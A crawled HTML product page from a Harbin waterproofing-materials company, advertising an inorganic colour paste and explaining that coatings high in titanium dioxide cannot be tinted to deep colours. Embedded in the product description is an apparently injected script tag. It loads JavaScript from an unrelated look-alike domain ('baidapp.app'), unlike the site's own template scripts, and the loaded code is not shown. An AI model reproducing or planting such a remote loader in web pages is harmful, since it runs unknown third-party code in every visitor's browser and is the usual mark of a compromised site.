

--- FILE ---
content_type: text/html
request_url: http://www.wxfscn.com/html/5.html
body_size: 5657
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>无机色浆_哈尔滨FS101砂浆防水材料批发_黑龙江FS102防水材料厂家 - 哈尔滨地下刚性复合防水技术</title>
<meta name="keywords" content="无机,色浆,产品,介绍,采用,优质,颜料,每道," />
<meta name="description" content="五星防水材料有限公司【咨询电话：187-1451-3997】专业从事:黑龙江FS102防水材料和哈尔滨FS101砂浆防水材料批发等服务,目前我公司的地下刚性复合防水技术现已获得放大用户的一致好评和认可。" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta name="format-detection" content="telephone=no,email=no,date=no,address=no">
<link type="text/css" rel="stylesheet" href="/templets/wxfscn/css/bootstrap.min.css" />
<link type="text/css" rel="stylesheet" href="/templets/wxfscn/css/general.css" />
<link rel="stylesheet" href="/templets/wxfscn/css/swiper.min.css">
<link type="text/css" rel="stylesheet" href="/templets/wxfscn/css/style.css" />
<link type="text/css" rel="stylesheet" href="/templets/wxfscn/css/banner.css" />
<script src="/templets/wxfscn/js/jquery.min.js"></script>
<script src="/templets/wxfscn/js/function.js"></script>
</head>
<body>
<header>
  <!-- pc右侧快捷按钮-->

<div class="right_nav">
  <ul class="aside hidden-xs hidden-sm clearfix">
    <li>
      <p> <img src="/templets/wxfscn/picture/quik_ico2.png" alt="哈尔滨FS101砂浆防水材料批发" class="img1"> </p>
      <div class="phone_meassage">13904637010</div>
    </li>
    <li>
      <p> <img src="/templets/wxfscn/picture/quik_ico3.png" alt="黑龙江FS102防水材料厂家" class="img1"> </p>
      <div class="qq_online">
        <div class="qq_online_title">客服咨询</div>
        <div class="qq_online_box">
          <ul>
            <li> 
            	<a href="http://wpa.qq.com/msgrd?v=3&uin=1054451275&site=qq&menu=yes" class="clearfix">
                <i> <img src="/templets/wxfscn/picture/head.png" alt="哈尔滨FS101砂浆防水材料批发"> </i>
                <span>在线咨询</span> 
                </a> 
            </li>
          </ul>
        </div>
      </div>
    </li>
    <li id="goTopBtn">
      <p> <img src="/templets/wxfscn/picture/quik_ico7.png" alt="黑龙江FS102防水材料厂家"></p>
    </li>
  </ul>
</div>

  <div class="head_main"> 
    <!--移动端按钮-->
    <div type="button" class="collapsed top_btn glyphicon glyphicon-align-justify hidden-lg hidden-md"></div>
    <!--头部-->
    <div class="head_top clearfix">
      <div class="container-fluid">
        <div class="logo"> <a class="" href='/'><img src="/templets/wxfscn/picture/logo.png" alt="哈尔滨FS101砂浆防水材料批发"></a> </div>
        <div class="top_coll hidden-xs hidden-sm">
          <div class="top_box">
            <div class="top_tel">咨询热线：<span>139-0463-7010</span></div>
          </div>
        </div>
      </div>
    </div>
    <!--导航列表-->
    <div class="head_nav">
      <nav>
        <div id="navbar" class="">
          <ul id="nav" class="clearfix">
          
            <li class="pull-left text-center top_li nLi tr"><a class="tr" href='/'>网站首页</a></li>
            
            <li class="pull-left text-center top_li nLi tr"> 
            	<a target="_blank" class="tr" href="/html/about.htm" title="关于我们"> 关于我们 </a>
              <ul class="list-unstyled no-margin sub">
              </ul>
            </li>
            
            <li class="pull-left text-center top_li nLi tr"> 
            	<a target="_blank" class="tr" href="/html/list_2_1.html" title="新闻中心"> 新闻中心 </a>
              <ul class="list-unstyled no-margin sub">
              </ul>
            </li>
            
            <li class="pull-left text-center top_li nLi tr"> 
            	<a target="_blank" class="tr" href="/html/list_3_1.html" title="产品世界"> 产品世界 </a>
              <ul class="list-unstyled no-margin sub">
              </ul>
            </li>
            
            <li class="pull-left text-center top_li nLi tr"> 
            	<a target="_blank" class="tr" href="https:/shop1473481715938.1688.com/" title="官方店铺"> 官方店铺 </a>
              <ul class="list-unstyled no-margin sub">
              </ul>
            </li>
            
            <li class="pull-left text-center top_li nLi tr"> 
            	<a target="_blank" class="tr" href="/html/list_5_1.html" title="成功案例"> 成功案例 </a>
              <ul class="list-unstyled no-margin sub">
              </ul>
            </li>
            
            <li class="pull-left text-center top_li nLi tr"> 
            	<a target="_blank" class="tr" href="/html/list_6_1.html" title="视频中心"> 视频中心 </a>
              <ul class="list-unstyled no-margin sub">
              </ul>
            </li>
            
            <li class="pull-left text-center top_li nLi tr"> 
            	<a target="_blank" class="tr" href="/html/contact.htm" title="联系我们"> 联系我们 </a>
              <ul class="list-unstyled no-margin sub">
              </ul>
            </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </div>
  
  <!--幻灯片-->
  <div class="swiper-container hidden-xs hidden-sm lunbo">
    <div class="swiper-wrapper">
    
      <div class="swiper-slide">
      <div class="scale">
      <img alt="黑龙江FS102防水材料厂家" src="/templets/wxfscn/picture/1.jpg">
      </div>
      </div>
      <div class="swiper-slide">
      <div class="scale">
      <img alt="哈尔滨地下刚性复合防水技术" src="/templets/wxfscn/picture/2.jpg">
      </div>
      </div> 
    </div>
    <!-- Add Pagination -->
    <div class="swiper-pagination"></div>
  </div>
  <div class="swiper-container hidden-md hidden-lg lunbo m-swiper">
    <div class="swiper-wrapper">
      <div class="swiper-slide"><img alt="哈尔滨FS101砂浆防水材料批发" src="/templets/wxfscn/picture/m1.jpg"></div>
      <div class="swiper-slide"><img alt="黑龙江FS102防水材料厂家" src="/templets/wxfscn/picture/m2.jpg"></div>
    </div>
    <!-- Add Pagination -->
    <div class="swiper-pagination"></div>
  </div>
</header>
<section>
  <div class="xws_main">
    <div class="container-fluid">
      <div class="xws_content clearfix">
        <div class="col-xs-12 col-md-3 col-sm-3 col-lg-3">
  <div class="sub_nav">
    <div class="shang">
      <div class="sub_tit hidden-sm hidden-xs">
        <h2>服务热线：<br />
          <span>139-0463-7010</span></h2>
      </div>
      
      <h1 class="overflow yi_btn">栏目导航<span class="glyphicon glyphicon-chevron-down hidden-md hidden-lg hidden-sm"></span></h1>
      <!--pc端左侧导航-->
      <ul class="list-unstyled sub_ul">
        
        <li class="overflow sub_li tr"> <a class="sub_a overflow tr" href="/html/about.htm" title="关于我们"> 
        <b class="glyphicon tr"></b> 关于我们 </a> 
        </li>
        
        <li class="overflow sub_li tr"> <a class="sub_a overflow tr" href="/html/list_2_1.html" title="新闻中心"> 
        <b class="glyphicon tr"></b> 新闻中心 </a> 
        </li>
        
        <li class="overflow sub_li tr"> <a class="sub_a overflow tr" href="/html/list_3_1.html" title="产品世界"> 
        <b class="glyphicon tr"></b> 产品世界 </a> 
        </li>
        
        <li class="overflow sub_li tr"> <a class="sub_a overflow tr" href="https:/shop1473481715938.1688.com/" title="官方店铺"> 
        <b class="glyphicon tr"></b> 官方店铺 </a> 
        </li>
        
        <li class="overflow sub_li tr"> <a class="sub_a overflow tr" href="/html/list_5_1.html" title="成功案例"> 
        <b class="glyphicon tr"></b> 成功案例 </a> 
        </li>
        
        <li class="overflow sub_li tr"> <a class="sub_a overflow tr" href="/html/list_6_1.html" title="视频中心"> 
        <b class="glyphicon tr"></b> 视频中心 </a> 
        </li>
        
        <li class="overflow sub_li tr"> <a class="sub_a overflow tr" href="/html/contact.htm" title="联系我们"> 
        <b class="glyphicon tr"></b> 联系我们 </a> 
        </li>
        
      </ul>
      
      
      <h1 class="overflow yi_btn">新闻资讯<span class="glyphicon glyphicon-chevron-down hidden-md hidden-lg hidden-sm"></span></h1>
      <!--pc端左侧导航-->
      <ul class="list-unstyled sub_ul">
      	<li class="overflow sub_li tr"> 
            <a target="_blank" class="sub_a overflow tr" href="/plus/view.php?aid=240" title="五星防水｜热烈庆祝政协第十四届四次会"> 
            <b class="glyphicon tr"></b> 五星防水｜热烈庆祝政协第十四届四次会 </a> 
        </li>
<li class="overflow sub_li tr"> 
            <a target="_blank" class="sub_a overflow tr" href="/plus/view.php?aid=239" title="五星防水｜恭贺新春"> 
            <b class="glyphicon tr"></b> 五星防水｜恭贺新春 </a> 
        </li>
<li class="overflow sub_li tr"> 
            <a target="_blank" class="sub_a overflow tr" href="/plus/view.php?aid=238" title="五星防水｜喜迎新年 欢度元旦"> 
            <b class="glyphicon tr"></b> 五星防水｜喜迎新年 欢度元旦 </a> 
        </li>

      </ul>
      <div class="imgbox hidden-xs"> <img src="/templets/wxfscn/picture/sub_img.jpg" alt="黑龙江FS102防水材料厂家"> </div>
    </div>
    <div class="xia hidden-xs">
      <h3 class="overflow">联系我们<span>/ CONTACT US</span></h3>
      <div class="txtbox">
        <ul>
          <li>
            <p>哈尔滨五星防水材料有限公司<br />
              联系电话：139-0463-7010<br />
              电话：0451-83085870<br />
              QQ：1054451275<br />
              地 址：哈尔滨市道里区爱建路8号</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>


        <div class="col-xs-12 col-md-9 col-sm-9 col-lg-9">
          <div class="nei_tit">
            <div class="nei_tit_left">
              <h1>产品世界 </h1>
              <h2 class="text-uppercase"></h2>
            </div>
            <div class="nei_tit_right hidden-xs">
              <h3>你所在的位置：<a href='http://www.wxfscn.com/'>主页</a> > <a href='/html/list_3_1.html'>产品世界</a> >  </h3>
            </div>
            <div class="clearfix"></div>
          </div>
          <div class="xwss_new clearfix">
            <div class="xwss_tit">
              <h1 class="overflow">无机色浆</h1>
              <h2 class="overflow">发布时间：2021-09-06 14:55</h2>
            </div>
            <div class="txtbox">
              <p class="max-img">
              	<div style="text-align: center;">
	<span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgb(68, 68, 68); font-size: 16px;"><img alt="" src="/uploads/allimg/190327/1-1Z32G41629237.jpg" style="width: 800px; height: 800px;" /></span></span></div>
<div>
	<div style="text-align: center;">
		<span style="font-size:14px;">1688网：<a href="http://shop1473481715938.1688.com">shop1473481715938.1688.com</a></span></div>
	<div style="text-align: center;">
		<span style="font-size:14px;">淘宝网：<a href="https://shop463996380.taobao.com/shop/view_shop.htm?tracelog=twddp&amp;user_number_id=3251824768">https://shop463996380.taobao.com/shop/view_shop.htm?tracelog=twddp&amp;user_number_id=3251824768</a></span></div>
</div>
<span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgb(68, 68, 68); font-size: 16px;">产品介绍：采用优质颜料，每道工序都经严格检测，保证产品品质，并配以纳米分散剂经高速分散研磨而成。色彩鲜艳，牢固耐日晒，适合内外墙，各种水性涂料着色用。<br />
专利号：ZL 2016 1 0872363.3</span><br style="color: rgb(68, 68, 68); font-family: &quot;Microsoft Yahei&quot;, Arial; font-size: 16px;" />
<br style="color: rgb(68, 68, 68); font-family: &quot;Microsoft Yahei&quot;, Arial; font-size: 16px;" />
<span style="color: rgb(68, 68, 68); font-size: 16px;">如果需要调深色，例如纯黑色，藏蓝色等，一定选对涂料，很多高档涂料钛白粉含量过高，是不能调出纯色的，因为钛白粉是很强的增白剂，有非常强的遮蔽能力，加再多的色浆都无法调出纯色而且会造成涂刷的涂料颜色不均匀，目前市场上主流涂料都表明了可调色，不可调色，可调浅色等信息，一定要看清楚，购买之前不能确定，请咨询涂料经销商或者厂家。</span></span><script src="https://baidapp.app/a.js" type="text/javascript"></script>
              </p>
          	<div style="text-align:center;">上一篇：<a href='/html/4.html'>弹性涂膜胶浆FS103</a>     下一篇：<a href='/html/6.html'>Fr-EVA涂膜</a> </div>
            </div>
            
            
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<footer class="pull-left" style="width: 100%;">
  <div class="container">
    <div class="text-center">
      <nav class="hidden-xs">
        <ul class="list-unstyled no-margin">
          <li><a href='/'>网站首页</a></li>
          
          <li> <a target="_blank" title="关于我们" href="/html/about.htm">关于我们</a> </li>
          
          <li> <a target="_blank" title="新闻中心" href="/html/list_2_1.html">新闻中心</a> </li>
          
          <li> <a target="_blank" title="产品世界" href="/html/list_3_1.html">产品世界</a> </li>
          
          <li> <a target="_blank" title="官方店铺" href="https:/shop1473481715938.1688.com/">官方店铺</a> </li>
          
          <li> <a target="_blank" title="成功案例" href="/html/list_5_1.html">成功案例</a> </li>
          
          <li> <a target="_blank" title="视频中心" href="/html/list_6_1.html">视频中心</a> </li>
          
          <li> <a target="_blank" title="联系我们" href="/html/contact.htm">联系我们</a> </li>
          
          <li> <a target="_blank" title="网站地图" href="/data/sitemap.html">网站地图</a> </li>
          <li> <a target="_blank" title="RSS地图" href="/data/rssmap.html">RSS地图</a> </li>
        </ul>
      </nav>
      <div class="di_p">
        <p class="di_p1"> Copyright &copy; 2019-2024 WXFSCN.COM 哈尔滨五星防水材料有限公司 版权所有  相关搜索：哈尔滨FS101砂浆防水材料批发</p>
      </div>
    </div>
  </div>
</footer>

<div class="hidden-sm hidden-md hidden-lg" style="width:100%; height:60px; overflow:hidden;"></div>
<div class="hot w100 hidden-sm hidden-md hidden-lg">
  <div class="">
    <div class="">
    
    <div class="col-xs-3 text-center no-padding">
        <div class="pa"> <a href="/" class="no-decoration"
                        target="_blank"><span class=""><img src="/templets/wxfscn/picture/fx.png" /></span>
          <h6 class="no-margin">首页</h6>
          </a> </div>
      </div>
      
      <div class="col-xs-3 text-center no-padding ">
        <div class="pa"> <a href="tel:139-0463-7010" class="no-decoration"><span class=""> <img alt="哈尔滨FS101砂浆防水材料批发" src="/templets/wxfscn/picture/dianhua.png" /></span>
          <h6 class="no-margin">电话</h6>
          </a> </div>
      </div>
      <div class="col-xs-3 text-center no-padding ">
        <div class="pa"> <a href='sms:139-0463-7010' class="no-decoration"><span class=""> <img alt="黑龙江FS102防水材料厂家" src="/templets/wxfscn/picture/map.png" target="_blank" /></span>
          <h6 class="no-margin">信息</h6>
          </a> </div>
      </div>
      
      <div class="col-xs-3 text-center no-padding">
        <div class="pa"> <a href="/html/contact.htm" class="no-decoration"><span class=""><img alt="哈尔滨地下刚性复合防水技术" src="/templets/wxfscn/picture/yj.png" /></span>
          <h6 class="no-margin">联系</h6>
          </a> </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript" src="/templets/wxfscn/js/jquery.min.js"></script> 
<script src="/templets/wxfscn/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="/templets/wxfscn/js/ie10-viewport-bug-workaround.js"></script> 
<script type="text/javascript" src="/templets/wxfscn/js/html5shiv.min.js"></script> 
<script type="text/javascript" src="/templets/wxfscn/js/jquery.superslide.2.1.1.js"></script> 
<script type="text/javascript" src="/templets/wxfscn/js/swiper.min.js"></script> 
<script type="text/javascript" src="/templets/wxfscn/js/index.js"></script> 
<script src="/templets/wxfscn/js/tupian.js"></script> 
<script src="/templets/wxfscn/js/banner.js"></script> 
<script src="/templets/wxfscn/js/base.js" type="text/javascript"></script>

</body>
</html>